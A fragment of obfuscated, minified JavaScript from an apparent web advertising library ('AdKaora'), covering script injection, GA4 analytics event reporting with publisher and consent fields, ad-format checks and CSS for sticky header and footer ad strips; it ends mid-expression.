_0x542558[_0x4c464e(0x91c)+'tes'](_0x5ef011,_0x38dc0e['attributes']),_0x11a57c[_0x4c464e(0x69a)](_0x5ef011,_0x3937ed[_0x4c464e(0x103)]),_0x5ef011;}}[_0x4acfc6(0xb86)](_0x5c169c,_0x3b5daf,_0x2bbe47=document[_0x4acfc6(0x40a)]){return new Promise(_0x22507d=>{setTimeout(()=>{const _0x592c01=a0_0x3406;let _0x59285a=document['createElem'+_0x592c01(0x520)](_0x592c01(0x699));_0x59285a[_0x592c01(0x2ad)]=_0x592c01(0xa0f)+_0x592c01(0x916),_0x59285a['text']=_0x5c169c;for(const _0x527aed in _0x3b5daf)_0x59285a[_0x592c01(0x91c)+'te'](_0x527aed,_0x3b5daf[_0x527aed]);_0x2bbe47[_0x592c01(0x86e)+'d'](_0x59285a),_0x50fd44['r']['log'](_0x592c01(0xbfc)+'\x20JSON\x20data'+_0x592c01(0x759)+_0x592c01(0x596),_0x5c169c),_0x22507d(_0x59285a);},0x0);});}[_0x4acfc6(0x3b4)](_0x2beca6,_0x2b9b8c,_0x2d8381=document[_0x4acfc6(0x40a)]){setTimeout(()=>{const _0x584162=a0_0x3406;let _0x332619=document[_0x584162(0x8a7)+'ent'](_0x584162(0x3b4));_0x332619[_0x584162(0xb05)]=_0x2beca6;for(const _0x5f0b72 in _0x2b9b8c)_0x332619[_0x584162(0x91c)+'te'](_0x5f0b72,_0x2b9b8c[_0x5f0b72]);_0x2d8381[_0x584162(0x86e)+'d'](_0x332619);},0x0);}}();}else return new _0x286275(_0x3a47a6=>{_0x4db0c6(()=>{const _0x2033e9=a0_0x3406;let _0x1d2573=_0x26aa89[_0x2033e9(0x8a7)+_0x2033e9(0x520)](_0x2033e9(0x699));_0x1d2573['type']=_0x2033e9(0xa0f)+_0x2033e9(0x916),_0x1d2573[_0x2033e9(0x227)]=_0x333c88;for(const _0x597dbb in _0x3d9d20)_0x1d2573[_0x2033e9(0x91c)+'te'](_0x597dbb,_0x5380d6[_0x597dbb]);_0x5181aa[_0x2033e9(0x86e)+'d'](_0x1d2573),_0x5c3198['r'][_0x2033e9(0xb88)](_0x2033e9(0xbfc)+_0x2033e9(0xa9d)+_0x2033e9(0x759)+_0x2033e9(0x596),_0x5b1666),_0x3a47a6(_0x1d2573);},0x0);});},0x1f2:(_0x5d2633,_0x338ac3,_0x49b460)=>{const _0x4f78c2=a0_0x3406;if(_0x4f78c2(0xa09)===_0x4f78c2(0x30c))_0x105fb5[_0x4f78c2(0x75b)]=_0x4f78c2(0x7f4)+_0x4f78c2(0x81f)+_0x4f78c2(0x429)+_0x4f78c2(0x9ef)+_0x4f78c2(0xae7)+_0x4f78c2(0x3a7)+_0x4f78c2(0x16f)+_0x4f78c2(0x282)+_0x4f78c2(0x293)+_0x4f78c2(0x4d6)+_0x4f78c2(0x457)+_0x4f78c2(0x290)+_0x4f78c2(0xbbf)+_0x4f78c2(0xb35)+'rrentColor'+'%27\x20%3E%3C'+_0x4f78c2(0xc3d)+_0x4f78c2(0x4f3)+_0x4f78c2(0x82a)+'7\x20stroke-l'+_0x4f78c2(0xab3)+_0x4f78c2(0x3b9)+_0x4f78c2(0x67e)+_0x4f78c2(0xaaf)+_0x4f78c2(0x88a)+_0x4f78c2(0x918)+_0x4f78c2(0x5be);else{_0x49b460['d'](_0x338ac3,{'j':()=>_0x282f11});var _0x4bda25=_0x49b460(0x1e2),_0x324f65=_0x49b460(0x35a),_0x3e6170=_0x49b460(0x217),_0x166eea=_0x49b460(0x32c),_0x4d2ad7=_0x49b460(0x3b1);const _0x3a8652=async({id:_0x17464d,eventName:_0x8e7482,eventData:_0x5b452e})=>{const _0x425ab7=_0x4f78c2;if(_0x425ab7(0x406)!==_0x425ab7(0x406)){const _0x2668fb=_0x5affe6['createElem'+_0x425ab7(0x520)](_0x425ab7(0x178));return _0x2668fb['id']=_0x425ab7(0x1c0)+_0x425ab7(0x7a1),_0x2668fb;}else{if(!_0x8e7482||!_0x17464d||!(0x0,_0x4d2ad7['Q5'])(_0x5b452e))throw new Error(_0x425ab7(0x902)+'entOnGA4]\x20'+_0x425ab7(0x523)+_0x425ab7(0xa83)+_0x425ab7(0x673)+_0x425ab7(0x880)+_0x425ab7(0x1a2)+'Data\x27\x20para'+'meters.');_0x5b452e['send_to']=_0x17464d,_0x324f65['r'][_0x425ab7(0xb88)](_0x425ab7(0x902)+_0x425ab7(0x64b)+_0x425ab7(0x2ef)+_0x8e7482+(_0x425ab7(0x738)+_0x425ab7(0x1a3)),_0x5b452e),gtag(_0x425ab7(0x4af),_0x8e7482,_0x5b452e);}},_0x282f11=async(_0x44c162='',_0x4d572c='',_0xcb306f=_0x4f78c2(0x8dc),_0x6b3724={})=>{const _0x44ff0f=_0x4f78c2;try{if('HhKlv'!==_0x44ff0f(0x463)){let _0x218c15=_0x44ff0f(0x8dc);try{_0x218c15=(0x0,_0x3e6170['q'])()[_0x44ff0f(0x808)](/^www\./,'');}catch(_0x3b8406){_0x324f65['r']['error'](_0x44ff0f(0x499)+_0x44ff0f(0x372)+'\x20Can\x27t\x20det'+_0x44ff0f(0x317)+'teDomain\x20i'+_0x44ff0f(0x945)+'dkEventOnG'+_0x44ff0f(0xa9f)+'d:',_0x3b8406),_0x218c15=window[_0x44ff0f(0x378)][_0x44ff0f(0x808)](_0x44ff0f(0x774),'')['replace']('https://','')[_0x44ff0f(0x808)](/^www\./,'');}const _0x5cbc07={'publisherName':void 0x0===AdKaora[_0x44ff0f(0x547)+_0x44ff0f(0x509)]?.['network']?AdKaora['originalPu'+'blisherCon'+_0x44ff0f(0x577)]['generic']?.[_0x44ff0f(0x547)+_0x44ff0f(0x509)]?.['network']:AdKaora['publisherI'+_0x44ff0f(0x509)]?.[_0x44ff0f(0xa3f)],'websiteDomain':_0x218c15,'environment':(0x0,_0x166eea['M2'])(),'isInCreativeless':_0x44ff0f(0xa9b)!=typeof insideCreativeless?_0x44ff0f(0x8f2):_0x44ff0f(0x5ef),'personalizedAds':null==AdKaora['userConsen'+'t']?_0x44ff0f(0x24c):AdKaora[_0x44ff0f(0xaf7)+'t'][_0x44ff0f(0xa38)](),'libraryBranch':AdKaora[_0x44ff0f(0x25b)+_0x44ff0f(0x732)]?AdKaora['libraryVer'+_0x44ff0f(0x732)]:_0x44ff0f(0x53d),'slot':_0x44ff0f(0xa9b)!=typeof insideCreativeless?insideCreativeless?.['id']:_0x44ff0f(0x5b1)},_0x40dfc1={..._0x6b3724,..._0x5cbc07};switch(_0x4d572c){case _0x44ff0f(0x2cd):_0x4bda25['z'][_0x44ff0f(0x699)](_0x44ff0f(0xc1d)+_0x44ff0f(0x9ce)+'gmanager.c'+_0x44ff0f(0x304)+_0x44ff0f(0x789)+_0x44c162,{'async':!0x0},document[_0x44ff0f(0x40a)]),window[_0x44ff0f(0x7c4)]=window[_0x44ff0f(0x7c4)]||[],window[_0x44ff0f(0x13d)]=window['gtag']||function(){const _0x5ec42f=_0x44ff0f;dataLayer[_0x5ec42f(0x42d)](arguments);},gtag('js',new Date()),_0x44ff0f(0x8aa)==typeof _0x40dfc1&&(_0x324f65['r']['log'](_0x44ff0f(0x499)+'ventOnGA4]'+_0x44ff0f(0x68f)+_0x44ff0f(0x2ef)+_0x44c162+_0x44ff0f(0xa2e)),gtag(_0x44ff0f(0x2cd),_0x44c162,{'send_page_view':!0x1})),AdKaora[_0x44ff0f(0x84a)+'hannel'][_0x44ff0f(0x8a4)+'stener']('analytics',_0x3a8652);break;case _0x44ff0f(0x4af):'object'!=typeof insideCreativeless&&_0x3a8652({'id':_0x44c162,'eventName':_0xcb306f,'eventData':_0x40dfc1}),AdKaora['broadcastC'+_0x44ff0f(0x88c)]['sendMessag'+'e'](_0x44ff0f(0xa21),{'id':_0x44c162,'eventName':_0xcb306f,'eventData':_0x40dfc1});}}else{var _0x1cec29='',_0x2372b9=void 0x0!==_0x44cf8e[0x5];return _0x65f909[0x4]&&(_0x1cec29+=(_0x44ff0f(0x949)+'(')[_0x44ff0f(0x865)](_0x4bf0e8[0x4],_0x44ff0f(0x36b))),_0x524f18[0x2]&&(_0x1cec29+='@media\x20'['concat'](_0x3e7d6e[0x2],'\x20{')),_0x2372b9&&(_0x1cec29+='@layer'['concat'](_0x1a9043[0x5]['length']>0x0?'\x20'[_0x44ff0f(0x865)](_0x4f4523[0x5]):'','\x20{')),_0x1cec29+=_0x1021e1(_0x3be702),_0x2372b9&&(_0x1cec29+='}'),_0x4b95fa[0x2]&&(_0x1cec29+='}'),_0x173ed9[0x4]&&(_0x1cec29+='}'),_0x1cec29;}}catch(_0x221c93){console[_0x44ff0f(0x89a)](_0x221c93);}};}},0x32c:(_0x3a4240,_0x4ff819,_0x2b561a)=>{const _0x3eedc6=a0_0x3406;if(_0x3eedc6(0xbd2)===_0x3eedc6(0x6ac))return void 0x0===_0x61ad82&&(_0x370ce7=_0x2ac900(_0x3eedc6(0xa9b)!=typeof _0x50fcfb&&'undefined'!=typeof _0x1b53cc&&_0x5c7be4['all']&&!_0x17faa2[_0x3eedc6(0x566)])),_0x3e5f8c;else{_0x2b561a['d'](_0x4ff819,{'Dc':()=>_0x809eb0,'M2':()=>_0x57ed48,'Oc':()=>_0x11435f,'RI':()=>_0x549e6c,'SB':()=>_0x34a971,'__':()=>_0x57f24e,'b3':()=>_0x23d145,'el':()=>_0x39a9f5,'gN':()=>_0x3ad9e8});const _0x39a9f5=_0x41a2f2=>_0x41a2f2?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xa02))||!0x1,_0x34a971=_0x4d1454=>_0x4d1454?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x752)+'eo')||!0x1,_0x809eb0=_0x4f97b4=>_0x4f97b4?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xb69)+'al')||!0x1,_0x549e6c=_0x2c3979=>_0x2c3979?.['id']?.['includes']('pushdown')||!0x1,_0x23d145=_0x142f3e=>_0x142f3e?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x416)+'h')||!0x1,_0x3ad9e8=_0x38990b=>_0x38990b?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x5eb))||!0x1,_0x57f24e=_0x4cc69a=>_0x4cc69a?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xa08))||!0x1,_0x1b0549=_0xa82429=>new URLSearchParams(window[_0x3eedc6(0x870)]['search'])['get'](_0xa82429),_0x57ed48=()=>_0x1b0549('adkEnv')?_0x1b0549(_0x3eedc6(0x4a3)):_0x3eedc6(0x601),_0x11435f=_0x5d7216=>_0x3eedc6(0x4a1)+_0x3eedc6(0xbd5)===_0x5d7216?.[_0x3eedc6(0xc9a)]||!0x1;}},0x3b1:(_0x4c0bc4,_0x175f1e,_0x1afdb5)=>{const _0x5c3b04=a0_0x3406;if(_0x5c3b04(0xbcc)===_0x5c3b04(0xbcc)){_0x1afdb5['d'](_0x175f1e,{'Gv':()=>_0x39713c,'Kg':()=>_0x419c33,'Q5':()=>_0x5f1bb7,'b0':()=>_0x5e9660,'ub':()=>_0x5f06b6});var _0x20d531=_0x1afdb5(0x35a);const _0x39713c=(_0x2e2c53,_0x5630c6=!0x1)=>{const _0x1591ff=_0x5c3b04,_0x324055=_0x1591ff(0x879)+'t\x20an\x20objec'+'t';if(_0x1591ff(0x8aa)==typeof _0x2e2c53&&null!=_0x2e2c53&&!Array[_0x1591ff(0x9d9)](_0x2e2c53))return!0x0;if(_0x5630c6)throw _0x20d531['r'][_0x1591ff(0x89a)]('[validateO'+_0x1591ff(0x5d7)+_0x324055),_0x324055;return!0x1;},_0x419c33=_0xf2ca76=>_0x5c3b04(0x87a)==typeof _0xf2ca76,_0x5e9660=_0x1e568b=>void 0x0===_0x1e568b,_0x5f06b6=_0x3271ac=>0x0!==window[_0x5c3b04(0xbfa)+'e'][_0x5c3b04(0xc12)+_0x5c3b04(0x8a5)](_0x5c3b04(0xfb))[_0x5c3b04(0xb7f)](_0x147f52=>_0x147f52['name'][_0x5c3b04(0x921)](_0x3271ac))['length'],_0x5f1bb7=(_0x5a3471,_0x51979c=!0x1)=>{const _0x5050a4=_0x5c3b04;if(_0x5050a4(0xa50)!=='nZJtJ'){const _0x4f65b4='data\x20is\x20no'+_0x5050a4(0x2d6)+'t';if('object'==typeof _0x5a3471&&null!=_0x5a3471&&!Array[_0x5050a4(0x9d9)](_0x5a3471))return!0x0;if(_0x51979c)throw _0x20d531['r'][_0x5050a4(0x89a)]('[validateO'+'bject]\x20'+_0x4f65b4),_0x4f65b4;return!0x1;}else _0x292d09(_0x261014),_0x26f987();};}else{(_0x2222eb=()=>_0x1cb3e4(_0x491c51))['r']=0x0;var _0x15a8f9=_0x2cf8e6=>_0x2cf8e6!==_0x551d5d&&!_0x3321be[_0x5c3b04(0x654)](_0x2cf8e6)&&(_0x46c395[_0x5c3b04(0x9be)](_0x2cf8e6),_0x2cf8e6&&!_0x2cf8e6['d']&&(_0xc8814['r']++,_0x2cf8e6['push'](_0x3de2da)));_0x588fbc[_0x5c3b04(0x3a8)](_0x4c1e37=>_0x4c1e37[_0x15aa3e](_0x15a8f9));}},0x1f7:(_0x203beb,_0x2fc057,_0x1ae785)=>{const _0x26a037=a0_0x3406;if(_0x26a037(0x85f)!==_0x26a037(0x85f)){if(_0x3b402a){if(_0x19e17e[_0x26a037(0x653)]===_0x21f847[_0x26a037(0x653)]&&_0x2569a0[_0x26a037(0x605)]===_0x334d04[_0x26a037(0x605)]&&_0x4aa5ec[_0x26a037(0x7ff)]===_0x2115a9['sourceMap']&&_0x3d1b7b[_0x26a037(0x41c)]===_0x3de983[_0x26a037(0x41c)]&&_0x3300ca['layer']===_0xdd47fa['layer'])return;_0x565172[_0x26a037(0xb87)](_0x45ffd0=_0x61ea7d);}else _0x217f2c['remove']();}else{_0x1ae785['d'](_0x2fc057,{'A':()=>_0x1f7296});var _0x1ef041=_0x1ae785(0x218),_0x453707=_0x1ae785['n'](_0x1ef041),_0x2778f3=_0x1ae785(0xf8),_0x4e6dad=_0x1ae785['n'](_0x2778f3)()(_0x453707());_0x4e6dad['push']([_0x203beb['id'],'\x0a\x0a\x0a\x0a\x0a\x0a\x0a\x0a\x0a','',{'version':0x3,'sources':[],'names':[],'mappings':'','sourceRoot':''}]);const _0x1f7296=_0x4e6dad;}},0x291:(_0x2a9bb7,_0x328451,_0x3515df)=>{const _0x1bc5d1=a0_0x3406;_0x3515df['d'](_0x328451,{'A':()=>_0x670174});var _0x193064=_0x3515df(0x218),_0x369f90=_0x3515df['n'](_0x193064),_0x2334e4=_0x3515df(0xf8),_0x327586=_0x3515df['n'](_0x2334e4)()(_0x369f90());_0x327586[_0x1bc5d1(0x42d)]([_0x2a9bb7['id'],_0x1bc5d1(0x225)+_0x1bc5d1(0x196)+_0x1bc5d1(0x7ce)+'ass=\x22adk-s'+_0x1bc5d1(0x6d2)+_0x1bc5d1(0x200)+'oter\x22>\x0a\x20\x20\x20'+_0x1bc5d1(0x37e)+_0x1bc5d1(0xc73)+_0x1bc5d1(0x334)+_0x1bc5d1(0x17e)+'ooter_clos'+_0x1bc5d1(0xc18)+_0x1bc5d1(0x696)+_0x1bc5d1(0x589)+_0x1bc5d1(0xa1f)+'label\x20clas'+_0x1bc5d1(0xa88)+'ip-close\x22\x20'+'for=\x22strip'+_0x1bc5d1(0x486)+_0x1bc5d1(0xc0f)+_0x1bc5d1(0x1ec)+_0x1bc5d1(0x454)+_0x1bc5d1(0x2cc)+_0x1bc5d1(0x43c)+'r\x22></div>\x0a'+_0x1bc5d1(0x56a)+_0x1bc5d1(0xbab)+_0x1bc5d1(0x269)+_0x1bc5d1(0x2a0)+_0x1bc5d1(0xb67)+'adk-slot\x20a'+_0x1bc5d1(0x992)+_0x1bc5d1(0x289)+_0x1bc5d1(0xb3a)+_0x1bc5d1(0xa5b)+_0x1bc5d1(0x5f3)+_0x1bc5d1(0x408)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0x4a9)+_0x1bc5d1(0xb93)+_0x1bc5d1(0x23c)+_0x1bc5d1(0x706)+'\x20\x20\x20\x20<label'+_0x1bc5d1(0x887)+_0x1bc5d1(0x2df)+'ose\x22\x20for=\x22'+_0x1bc5d1(0x210)+_0x1bc5d1(0x25c)+'se_input\x22>'+_0x1bc5d1(0xc81)+'\x20\x20\x20\x20\x20\x20\x20<di'+_0x1bc5d1(0x431)+_0x1bc5d1(0xbc7)+'div>\x0a\x20\x20\x20\x20<'+_0x1bc5d1(0x20e)+_0x1bc5d1(0x246)+'les\x20for\x20th'+_0x1bc5d1(0x9bd)+_0x1bc5d1(0x90e)+'-\x20*/\x0alabel'+'.strip_adk'+_0x1bc5d1(0x3eb)+_0x1bc5d1(0x742)+_0x1bc5d1(0x703)+_0x1bc5d1(0xb5b)+_0x1bc5d1(0xc2e)+_0x1bc5d1(0x999)+'\x20\x22x\x22;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0x205)+_0x1bc5d1(0xb10)+_0x1bc5d1(0x94c)+_0x1bc5d1(0xc25)+_0x1bc5d1(0x5a1)+_0x1bc5d1(0x6ba)+_0x1bc5d1(0x9fb)+'20px;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0xc79)+_0x1bc5d1(0x7b1)+_0x1bc5d1(0xa6b)+_0x1bc5d1(0x2fa)+':\x2022px;\x0a}\x0a'+_0x1bc5d1(0x315)+'ip_adk_clo'+_0x1bc5d1(0x153)+_0x1bc5d1(0x931)+_0x1bc5d1(0xad0)+_0x1bc5d1(0xb80)+_0x1bc5d1(0x42e)+_0x1bc5d1(0x953)+_0x1bc5d1(0x394)+_0x1bc5d1(0xd6)+_0x1bc5d1(0x1bd)+_0x1bc5d1(0x43f)+_0x1bc5d1(0x72d)+_0x1bc5d1(0x812)+_0x1bc5d1(0x6f7)+_0x1bc5d1(0x3b8)+_0x1bc5d1(0x588)+(_0x1bc5d1(0x223)+_0x1bc5d1(0x670)+_0x1bc5d1(0x635)+_0x1bc5d1(0xa33)+_0x1bc5d1(0xab7)+_0x1bc5d1(0xbd4)+'\x20color:\x20#f'+_0x1bc5d1(0x7b9)+'splay:\x20blo'+'ck;\x0a}\x0a\x0a/*\x20'+'---\x20Hide\x20i'+_0x1bc5d1(0xaf5)+_0x1bc5d1(0x336)+_0x1bc5d1(0x755)+_0x1bc5d1(0xc1f)+'\x20*/\x0a#strip'+_0x1bc5d1(0x486)+_0x1bc5d1(0xc0f)+_0x1bc5d1(0x7f8)+_0x1bc5d1(0x7db)+'er_close_i'+_0x1bc5d1(0x4b8)+'\x20display:\x20'+_0x1bc5d1(0x356)+_0x1bc5d1(0xa06)+'es\x20for\x20the'+_0x1bc5d1(0x18f)+_0x1bc5d1(0x1d2)+_0x1bc5d1(0x8f5)+_0x1bc5d1(0x3d5)+_0x1bc5d1(0x521)+_0x1bc5d1(0x288)+_0x1bc5d1(0xb99)+_0x1bc5d1(0x869)+_0x1bc5d1(0x9a5)+_0x1bc5d1(0x215)+_0x1bc5d1(0xbed)+_0x1bc5d1(0x29c)+_0x1bc5d1(0xba0)+':\x20hidden;\x0a'+_0x1bc5d1(0xc84)+_0x1bc5d1(0x14a)+_0x1bc5d1(0x374)+_0x1bc5d1(0x4b0)+_0x1bc5d1(0x658)+_0x1bc5d1(0x1fd)+_0x1bc5d1(0x735)+'\x20\x20\x20-webkit'+_0x1bc5d1(0x3f3)+'n:\x20all\x200.3'+_0x1bc5d1(0x9e0)+_0x1bc5d1(0x753)+_0x1bc5d1(0x266)+'tion:\x20all\x20'+_0x1bc5d1(0x3df)+_0x1bc5d1(0x851)+_0x1bc5d1(0xd1)+_0x1bc5d1(0x862)+'3s\x20ease-in'+'-out;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0x872)+_0x1bc5d1(0x118)+_0x1bc5d1(0x15c)+_0x1bc5d1(0x70b)+'\x20\x20\x20height:'+_0x1bc5d1(0x106)+_0x1bc5d1(0x374)+_0x1bc5d1(0x930)+_0x1bc5d1(0x2f4)+'ant;\x0a\x20\x20\x20\x20m'+_0x1bc5d1(0x837)+_0x1bc5d1(0xac4)+_0x1bc5d1(0x91e)+_0x1bc5d1(0xa62)+_0x1bc5d1(0x846)+_0x1bc5d1(0x27e)+_0x1bc5d1(0x8fd)+_0x1bc5d1(0x27c)+_0x1bc5d1(0x6cb)+'shadow:\x200\x20'+'3px\x203px\x20rg'+_0x1bc5d1(0x111)+_0x1bc5d1(0x957)+_0x1bc5d1(0x144)+_0x1bc5d1(0x98a)+'dk-footer,'+_0x1bc5d1(0xad1)+_0x1bc5d1(0xc52)+_0x1bc5d1(0x11e)+_0x1bc5d1(0x1d9)+_0x1bc5d1(0x9c7)+_0x1bc5d1(0x63d)+'x\x203px\x20rgba'+_0x1bc5d1(0x810)+_0x1bc5d1(0x12d)+'}\x0a\x0a[id*=ad'+'k_footer],'+_0x1bc5d1(0x776)+'assback-fo'+_0x1bc5d1(0x9fe))+(_0x1bc5d1(0x866)+_0x1bc5d1(0x368)+'\x0a}\x0a\x0a/*\x20---'+_0x1bc5d1(0x503)+'r\x20the\x20fill'+'ed\x20state\x20-'+'--\x20*/\x0adiv.'+'strip_adk:'+_0x1bc5d1(0x4e4)+_0x1bc5d1(0x2b9)+'\x0adiv.adk-s'+_0x1bc5d1(0xbff)+'iv.adk-fil'+'led)\x20{\x0a\x20\x20\x20'+'\x20display:\x20'+_0x1bc5d1(0x5c6)+'#adk_foote'+_0x1bc5d1(0xa3e)+'adk_header'+'\x20>\x20div\x20{\x0a\x20'+_0x1bc5d1(0x33b)+_0x1bc5d1(0xdb)+_0x1bc5d1(0x803)+_0x1bc5d1(0xc84)+_0x1bc5d1(0x36a)+_0x1bc5d1(0xf3)+_0x1bc5d1(0x60b)+'\x20for\x20hidin'+_0x1bc5d1(0x384)+_0x1bc5d1(0x9a2)+_0x1bc5d1(0xb1d)+_0x1bc5d1(0x59c)+_0x1bc5d1(0x7b6)+'trip_adk:h'+'as(div.adk'+_0x1bc5d1(0x997)+_0x1bc5d1(0xbf6)+_0x1bc5d1(0xc34)+'iv.adk-str'+_0x1bc5d1(0xba5)+_0x1bc5d1(0x7da)+_0x1bc5d1(0x278)+_0x1bc5d1(0x574)+_0x1bc5d1(0x3f2)+_0x1bc5d1(0x2e2)+';\x0a}'),'',{'version':0x3,'sources':[_0x1bc5d1(0xb18)+'./temp-lib'+_0x1bc5d1(0x39e)+_0x1bc5d1(0x476)+_0x1bc5d1(0x895)+_0x1bc5d1(0xae9)],'names':[],'mappings':_0x1bc5d1(0x392)+'CAMC;;AAED'+_0x1bc5d1(0xabc)+_0x1bc5d1(0xc08)+_0x1bc5d1(0x61d)+_0x1bc5d1(0xc45)+_0x1bc5d1(0x66f)+_0x1bc5d1(0x532)+_0x1bc5d1(0x16e)+'AAW;IACX,e'+_0x1bc5d1(0x73d)+_0x1bc5d1(0x107)+_0x1bc5d1(0x906)+'ACrB;;AAEA'+_0x1bc5d1(0x984)+_0x1bc5d1(0xb7b)+_0x1bc5d1(0x3bd)+_0x1bc5d1(0x6d0)+'gBAAgB;IAC'+_0x1bc5d1(0x475)+_0x1bc5d1(0x1a9)+_0x1bc5d1(0x9db)+'Cf,mBAAmB;'+_0x1bc5d1(0x744)+'gB;IAChB,W'+'AAW;IACX,c'+'AAc;AAClB;'+_0x1bc5d1(0x7a7)+_0x1bc5d1(0x447)+_0x1bc5d1(0xc9e)+_0x1bc5d1(0x333)+'A,oDAAoD;A'+_0x1bc5d1(0x5c2)+_0x1bc5d1(0x350)+_0x1bc5d1(0xca1)+_0x1bc5d1(0x713)+_0x1bc5d1(0xa42)+_0x1bc5d1(0x70f)+';IACtB,aAA'+'a;IACb,gBA'+_0x1bc5d1(0xbaf)+_0x1bc5d1(0xa64)+_0x1bc5d1(0x44e)+_0x1bc5d1(0xc49)+'gC;IAChC,k'+_0x1bc5d1(0xadb)+_0x1bc5d1(0xc5e)+'b,uBAAuB;I'+_0x1bc5d1(0x425)+_0x1bc5d1(0x375)+'AAiB;AACrB'+';;AAEA;;IA'+'EI,MAAM;IA'+_0x1bc5d1(0x836)+_0x1bc5d1(0xe2)+_0x1bc5d1(0x3a0)+'AS;IACT,6C'+_0x1bc5d1(0xa4d)+_0x1bc5d1(0x179)+'I,iBAAiB;A'+'ACrB;;AAEA'+',wCAAwC;AA'+_0x1bc5d1(0x2ec)+_0x1bc5d1(0x5c9)+_0x1bc5d1(0x19c)+'EI,yBAAyB;'+'IACzB,kBAA'+_0x1bc5d1(0x78a)+'AAEA,kEAAk'+'E;AAClE;;I'+_0x1bc5d1(0x8bf)+_0x1bc5d1(0x1aa),'sourcesContent':[_0x1bc5d1(0x225)+'e\x20footer\x0a\x20'+_0x1bc5d1(0x7ce)+_0x1bc5d1(0xbcf)+_0x1bc5d1(0x6d2)+_0x1bc5d1(0x200)+_0x1bc5d1(0x9a7)+'\x20\x20\x20\x20\x20<inpu'+_0x1bc5d1(0xc73)+_0x1bc5d1(0x334)+_0x1bc5d1(0x17e)+'ooter_clos'+_0x1bc5d1(0xc18)+_0x1bc5d1(0x696)+_0x1bc5d1(0x589)+_0x1bc5d1(0xa1f)+_0x1bc5d1(0x9e1)+_0x1bc5d1(0xa88)+'ip-close\x22\x20'+_0x1bc5d1(0x189)+'_adk_foote'+'r_close_in'+_0x1bc5d1(0x1ec)+'el>\x0a\x20\x20\x20\x20\x20\x20'+_0x1bc5d1(0x2cc)+'\x22adk_foote'+_0x1bc5d1(0x84f)+'\x20\x20\x20\x20</div>'+_0x1bc5d1(0xbab)+_0x1bc5d1(0x269)+'der\x0a\x20\x20\x20\x20<d'+_0x1bc5d1(0xb67)+_0x1bc5d1(0x7af)+_0x1bc5d1(0x992)+'dk-header\x22'+_0x1bc5d1(0xb3a)+_0x1bc5d1(0xa5b)+_0x1bc5d1(0x5f3)+_0x1bc5d1(0x408)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0x4a9)+_0x1bc5d1(0xb93)+'\x22adk-hidde'+_0x1bc5d1(0x706)+'\x20\x20\x20\x20<label'+'\x20class=\x22ad'+'k-strip-cl'+_0x1bc5d1(0x2f8)+_0x1bc5d1(0x210)+_0x1bc5d1(0x25c)+_0x1bc5d1(0x74f)+_0x1bc5d1(0xc81)+_0x1bc5d1(0x34a)+'v\x20id=\x22adk_'+_0x1bc5d1(0xbc7)+_0x1bc5d1(0x18c)+'/div>\x0a*/\x0a\x0a'+_0x1bc5d1(0x246)+_0x1bc5d1(0x942)+'e\x20close\x20\x22X'+'\x22\x20label\x20--'+_0x1bc5d1(0xc41)+_0x1bc5d1(0x27e)+_0x1bc5d1(0x3eb)+_0x1bc5d1(0x742)+'l.adk-stri'+'p-close::b'+_0x1bc5d1(0xc2e)+'\x20\x20content:'+_0x1bc5d1(0x115)+_0x1bc5d1(0x205)+_0x1bc5d1(0xb10)+_0x1bc5d1(0x94c)+':\x2024px;\x0a\x20\x20'+'\x20\x20color:\x20#'+_0x1bc5d1(0x6ba)+_0x1bc5d1(0x9fb)+_0x1bc5d1(0x97b)+_0x1bc5d1(0xc79)+_0x1bc5d1(0x7b1)+'rif;\x0a\x20\x20\x20\x20l'+_0x1bc5d1(0x2fa)+_0x1bc5d1(0xa96)+_0x1bc5d1(0x315)+_0x1bc5d1(0x6d8)+_0x1bc5d1(0x153)+_0x1bc5d1(0x931)+_0x1bc5d1(0xad0)+'\x20\x20position'+_0x1bc5d1(0x42e)+_0x1bc5d1(0x953)+_0x1bc5d1(0x394)+'right:\x209px'+_0x1bc5d1(0x1bd)+_0x1bc5d1(0x43f)+_0x1bc5d1(0x72d)+_0x1bc5d1(0x812)+'\x0a\x20\x20\x20\x20heigh'+_0x1bc5d1(0x3b8)+'\x20\x20\x20cursor:'+(_0x1bc5d1(0x223)+_0x1bc5d1(0x670)+_0x1bc5d1(0x635)+_0x1bc5d1(0xa33)+_0x1bc5d1(0xab7)+_0x1bc5d1(0xbd4)+'\x20color:\x20#f'+_0x1bc5d1(0x7b9)+_0x1bc5d1(0xc07)+_0x1bc5d1(0x82f)+_0x1bc5d1(0x2be)+'nput\x20radio'+'\x20(backward'+_0x1bc5d1(0x755)+'ility)\x20---'+_0x1bc5d1(0x967)+_0x1bc5d1(0x486)+'r_close_in'+'put,\x0a#stri'+_0x1bc5d1(0x7db)+_0x1bc5d1(0xbbb)+_0x1bc5d1(0x4b8)+_0x1bc5d1(0x166)+'none;\x0a}\x0a\x0a/'+'*\x20---\x20Styl'+_0x1bc5d1(0xa0e)+'\x20header\x20an'+_0x1bc5d1(0x1d2)+_0x1bc5d1(0x8f5)+'*/\x0adiv.adk'+'-strip,\x0adi'+'v.strip_ad'+_0x1bc5d1(0xb99)+_0x1bc5d1(0x869)+_0x1bc5d1(0x9a5)+_0x1bc5d1(0x215)+_0x1bc5d1(0xbed)+'eft:\x200;\x0a\x20\x20'+_0x1bc5d1(0xba0)+':\x20hidden;\x0a'+'\x20\x20\x20\x20width:'+_0x1bc5d1(0x14a)+'ortant;\x0a\x20\x20'+'\x20\x20min-heig'+_0x1bc5d1(0x658)+'\x20backgroun'+_0x1bc5d1(0x735)+_0x1bc5d1(0x977)+'-transitio'+_0x1bc5d1(0x34d)+_0x1bc5d1(0x9e0)+'out;\x0a\x20\x20\x20\x20-'+_0x1bc5d1(0x266)+_0x1bc5d1(0x62d)+'0.3s\x20ease-'+'in-out;\x0a\x20\x20'+_0x1bc5d1(0xd1)+_0x1bc5d1(0x862)+_0x1bc5d1(0x8e7)+_0x1bc5d1(0x898)+'text-align'+_0x1bc5d1(0x118)+_0x1bc5d1(0x15c)+'y:\x20none;\x0a\x20'+'\x20\x20\x20height:'+'\x20auto\x20!imp'+_0x1bc5d1(0x374)+_0x1b